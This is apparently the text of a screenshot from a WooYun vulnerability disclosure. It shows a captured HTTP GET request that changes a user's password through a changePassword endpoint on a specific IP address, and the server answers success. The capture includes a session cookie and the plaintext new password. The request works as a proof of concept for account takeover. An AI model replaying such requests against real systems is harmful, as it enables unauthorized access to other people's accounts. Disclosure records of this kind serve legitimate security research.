 Request
Raw Params Headers Hex
GET /jf/login/changePassword?userid=0229542&newpassword=liLIcs2015&virifypassword=liLIcs2015 HTTP/1.1
Host: 101.227.240.110:8989
Content-Length: 0
Accept: application/json, text/javascript, */*; q=0.01
Origin: http://101.227.240.110:8989
X-Requested-With: XMLHttpRequest
User-Agent: Mozilla/5.0 (Windows NT 6.2; WOW64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/47.0.2526.106 Safari/537.36
Content-Type: application/x-www-form-urlencoded
Referer: http://101.227.240.110:8989/baf/jsp/uiframe/changePassword.jsp
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.8
Cookie: JSESSIONID=2DF7EF2170F745BC1808BD737DE69E19.node9;
Hm_lvt_f6097524da69abc1b63c9f8d19f5bd5b=1451369838,1451370291,1451399125,1451447274;
Hm_lpvt_f6097524da69abc1b63c9f8d19f5bd5b=1451447274
Response
Raw Headers Hex
HTTP/1.1 200 OK
Server: Apache-Coyote/1.1
X-Powered-By: Servlet 2.4; JBoss-4.2.3.GA (build: SVNTag=JBoss_4_2_3_GA
date=200807181417)/JBossWeb-2.0
Cache-Control: no-cache
Pragma: no-cache
Expires: Thu, 01 Jan 1970 00:00:00 GMT
Content-Type: application/json;charset=UTF-8
Date: Wed, 30 Dec 2015 04:00:43 GMT
Content-Length: 16
{"success":true}
www.wooyun.org